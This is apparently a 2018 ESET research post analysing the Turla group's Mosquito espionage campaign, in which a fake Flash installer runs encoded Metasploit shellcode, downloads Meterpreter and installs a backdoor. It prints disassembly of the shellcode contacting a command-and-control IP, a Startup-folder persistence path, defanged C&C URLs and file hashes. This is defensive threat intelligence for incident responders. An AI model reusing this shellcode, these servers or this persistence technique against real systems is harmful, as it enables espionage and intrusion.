# Turla Mosquito: A shift towards more generic tools

welivesecurity.com/2018/05/22/turla-mosquito-shift-towards-generic-tools/

May 22, 2018

ESET researchers have observed a significant change in the campaign of the infamous espionage group

ESET Research22 May 2018 - 02:58PM

ESET researchers have observed a significant change in the campaign of the infamous espionage group

Turla is a notorious espionage group, and has been active for at least ten years. It came to light in 2008, when Turla breached the US Department of Defense [1]. Since then, there have been numerous security incidents involving Turla targeting several governments and sensitive businesses such as the defense industry [2].

Our January 2018 white paper [3] was the first public analysis of a Turla campaign called Mosquito. We have also published indicators of compromise [4]. Since then, the campaign has remained very active and attackers have been busy changing their tactics to remain as stealthy as possible.

Starting in March 2018, we observed a significant change in the campaign: it now leverages the open source exploitation framework Metasploit before dropping the custom Mosquito backdoor. It is not the first time Turla has used generic tools. In the past, we have seen the group using open-source password dumpers such as Mimikatz. However, to our knowledge, this is the first time Turla has used Metasploit as a first stage backdoor, instead of relying on one of its own tools such as Skipper [5].

## Distribution

As described in our earlier analysis [3], the typical vector of compromise of the Mosquito campaign is still a fake Flash installer, in reality installing both the Turla backdoor and the legitimate Adobe Flash Player. The typical targets are still embassies and consulates in Eastern Europe.

We showed that the compromise happens when the user downloads a Flash installer from get.adobe.com through HTTP. Traffic was intercepted on a node between the end machine and the Adobe servers, allowing Turla's operators to replace the legitimate Flash executable with a trojanized version. The following image shows the different points where the traffic could, in theory, be intercepted. Please note that we believe the fifth possibility to be excluded, as, to the best of our knowledge, Adobe/Akamai was not compromised.

Even though we were not able to spot traffic interception subsequently, we found a new executable that is still impersonating the Flash installer and is named flashplayer28_xa_install.exe. Thus, we believe the same method of initial compromise is still being used.

## Analysis

At the beginning of March 2018, as part of our regular tracking of Turla's activities, we observed some changes in the Mosquito campaign. Even though they did not make use of groundbreaking techniques, this is a significant shift in Turla's Tactics, Techniques and Procedures (TTPs).

Previously, the chain of compromise was a fake Flash installer dropping a loader and the main backdoor. The following figure summarizes the process.Fake Flash Installer — Drops → Mosquito Loader; Drops → Mosquito Backdoor; Downloads or Drops → Legitimate Flash Installer

Recently, we observed a change in the way in which the final backdoor is dropped. Turla's campaign still relies on a fake Flash installer but, instead of directly dropping the two malicious DLLs, it executes a Metasploit shellcode and drops, or downloads from Google Drive, a legitimate Flash installer. Then, the shellcode downloads a Meterpreter, which is a typical Metasploit payload [6], allowing the attacker to control the compromised machine. Finally, the machine may receive the typical Mosquito backdoor. The figure below summarizes the new process.

Fake Flash Installer — Executes → Metasploit Shellcode — Downloads → Meterpreter — Downloads → Mosquito Loader; Downloads → Mosquito Backdoor. Fake Flash Installer — Downloads or Drops → Legitimate Flash Installer

Because Metasploit is being used, we might also guess that an operator controls the exploitation process manually. The time frame of the attack was relatively short as the final backdoor was dropped within thirty minutes of the start of the compromise attempt.

The shellcode is a typical Metasploit shellcode, protected using the shikata_ga_nai encoder [7] with seven iterations. The following screenshots show the encoded and the decoded payload.

```
seg000:00000000                 fcmovb  st, st(2)
seg000:00000002                 fnstenv byte ptr [esp-0Ch]
seg000:00000006                 mov     edx, 4F90B585h
seg000:0000000B                 pop     ebp
seg000:0000000C                 sub     ecx, ecx
seg000:0000000E                 mov     cl, 83h
seg000:00000010                 add     ebp, 4
seg000:00000013                 xor     [ebp+13h], edx
seg000:00000016                 add     edx, eax
seg000:00000018                 cmpsb
seg000:00000019                 jb      short near ptr 0FFFFFFD5h
seg000:0000001B                 bound   edi, [eax-1FACFD5Eh]
seg000:00000021                 xchg    dl, [edi+37h]
seg000:00000025                 std
seg000:00000026                 cmp     eax, 0BD4CFEEEh
seg000:0000002B                 rol     dword ptr [edx-44h], 3Dh
seg000:0000002F                 arpl    [eax+41h], dx
seg000:00000032                 adc     dword ptr [edi], 64h ; 'd'
seg000:00000035                 neg     dword ptr ds:0E7A3BEE3h[ecx*2]
seg000:0000003C                 retn
``````
seg000:0000017D                 push    eax
seg000:0000017E                 push    0C69F8957h      ; InternetConnectA
seg000:0000017E                                         ; to 209.239.115.91
seg000:00000183                 call    ebp
seg000:00000185                 mov     esi, eax
seg000:00000187                 push    ebx
seg000:00000188                 push    84E03200h
seg000:0000018D                 push    ebx
seg000:0000018E                 push    ebx
seg000:0000018F                 push    ebx
seg000:00000190                 push    edi
seg000:00000191                 push    ebx
seg000:00000192                 push    esi
seg000:00000193                 push    3B2E55EBh       ; HttpOpenRequest
seg000:00000198                 call    ebp
seg000:0000019A                 xchg    eax, esi
seg000:0000019B                 push    0Ah
seg000:0000019D                 pop     edi
seg000:0000019E
seg000:0000019E loc_19E:                                ; CODE XREF: seg000:000001CF↓j
seg000:0000019E                 push    3380h
seg000:000001A3                 mov     eax, esp
seg000:000001A5                 push    4
seg000:000001A7                 push    eax
seg000:000001A8                 push    1Fh
seg000:000001AA                 push    esi
seg000:000001AB                 push    869E4675h       ; InternetSetOptionA
seg000:000001B0                 call    ebp
seg000:000001B2                 push    ebx
seg000:000001B3                 push    ebx
seg000:000001B4                 push    ebx
seg000:000001B5                 push    ebx
seg000:000001B6                 push    esi
seg000:000001B7                 push    7B18062Dh       ; HttpSendRequestA
seg000:000001BC                 call    ebp
```

Once the shellcode is decoded, it contacts its C&C at https://209.239.115[.]91/6OHEJ, which directs the download of an additional shellcode. Based on our telemetry, we identified the next stage to be a Meterpreter. That IP address is already known as a previously-seen Mosquito C&C domain, psychology-blog.ezua[.]com, was resolving to it in October 2017.

Finally, the fake Flash installer downloads a legitimate Adobe installer, from a Google Drive URL, and executes it to lull the user into thinking all went correctly.

## Additional tools

In addition to the new fake Flash installer and Meterpreter, we observed the use of several other tools.

- A custom executable that only contains the Metasploit shellcode. This is used to maintain access to a Meterpreter session. It is saved to C:\Users\<username>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\msupdateconf.exe, granting the executable persistence.
- Another custom executable used to execute PowerShell scripts.
- The Mosquito JScript backdoor that uses Google Apps Script as its C&C server.
- Privilege escalation using the Metasploit module ext_server_priv.x86.dll [8].

## Conclusion

In this post, we have presented the evolutions of the Turla Mosquito campaign over the last few months. The major change we observed was the use of Metasploit, an open-source penetration testing project, as a first stage for the custom Mosquito backdoor. This might be useful information for defenders performing incident response on attacks involving Turla.
*For any inquiries, or to make sample submissions related to the subject, contact us at threatintel@eset.com.*

### C&C

- https://209.239.115[.]91/6OHEJ
- https://70.32.39[.]219/n2DE3

### Link to the legitimate Flash installer

https://drive.google[.]com/uc?authuser=0&id=1s4kyrwa7gCH8I5Z1EU1IZ_JaR48A7UeP&export=download

### IoCs| Filename | SHA1 | SHA256 |
| --- | --- | --- |
| flashplayer28_xa_install.exe | 33d3b0ec31bfc16dcb1b1ff82550aa17fa4c07c5 | f9b83eff6d705c214993be9575f8990aa8150128a815e849c6fa |
| msupdateconf.exe | 114c1585f1ca2878a187f1ce7079154cc60db7f5 | 1193033d6526416e07a5f20022cd3c5c79b73e8a33e80f29f9b |
| msupdatesmal.exe | 994c8920180d0395c4b4eb6e7737961be6108f64 | 6868cdac0f06232608178b101ca3a8afda7f31538a165a045b4 |

## References

[1] B. KNOWLTON, "Military Computer Attack Confirmed," New York Times, 25 08 2010. [Online]. Available: https://www.nytimes.com/2010/08/26/technology/26cyber.html?_r=1&ref=technology. [Accessed 09 04 2018].

[2] MELANI, " Technical Report about the Malware used in the Cyberespionage against RUAG," 23 05 2016. [Online]. Available: https://www.melani.admin.ch/melani/en/home/dokumentation/reports/technical-reports/technical-report_apt_case_ruag.html.

[3] ESET, "Diplomats in Eastern Europe bitten by a Turla mosquito," ESET, 01 2018. [Online]. Available: https://www.welivesecurity.com/wp-content/uploads/2018/01/ESET_Turla_Mosquito.pdf.

[4] ESET, "Mosquito Indicators of Compromise," ESET, 09 01 2018. [Online]. Available: https://github.com/eset/malware-ioc/tree/master/turla#mosquito-indicators-of-compromise.

[5] M. Tivadar, C. Istrate, I. Muntean and A. Ardelean, "Pacifier APT," 01 07 2016. [Online]. Available: https://labs.bitdefender.com/wp-content/uploads/downloads/pacifier-apt/.

[6] "About the Metasploit Meterpreter," [Online]. Available: https://www.offensive-security.com/metasploit-unleashed/about-meterpreter/.

[7] "Unpacking shikata-ga-nai by scripting radare2," 08 12 2015. [Online]. Available: http://radare.today/posts/unpacking-shikata-ga-nai-by-scripting-radare2/.

[8] "meterpreter/source/extensions/priv/server/elevate/," Rapid7, 26 11 2013. [Online]. Available: https://github.com/rapid7/meterpreter/tree/master/source/extensions/priv/server/elevate.

22 May 2018 - 02:58PM

***Sign up to receive an email update whenever a new article is published in our Ukraine Crisis – Digital Security Resource Center***

**Newsletter**

**Discussion**